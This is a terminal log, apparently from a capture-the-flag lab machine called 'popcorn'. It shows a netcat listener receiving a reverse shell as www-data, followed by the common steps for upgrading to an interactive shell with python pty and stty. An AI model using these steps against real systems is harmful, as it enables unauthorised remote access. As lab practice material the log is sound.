 $ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.17.90] from (UNKNOWN) [10.10.10.6] 36752
Linux popcorn 2.6.31-14-generic-pae #48-Ubuntu SMP Fri Oct 16 15:22:42 UTC 2009 i686 GNU/Linux
 13:08:31 up 38 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM              LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: can't access tty; job control turned off
$ whoami
www-data
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
/bin/sh: python3: not found
$ which python
/usr/bin/python
$ python -c 'import pty; pty.spawn("/bin/bash")'
www-data@popcorn:/$ export TERM=xterm
export TERM=xterm
www-data@popcorn:/$ ^Z
zsh: suspended  nc -lvnp 1234
┌─[sirius@ParrotOS]─[~/Desktop]
└──╼ $ stty raw -echo; fg
[1]  + continued  nc -lvnp 1234
www-data@popcorn:/$
www-data@popcorn:/$ ls
bin    dev   initrd.img  media  proc  selinux  tmp  vmlinuz
boot   etc   lib         mnt    root  srv      usr
cdrom  home  lost+found  opt    sbin  sys      var
www-data@popcorn:/$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)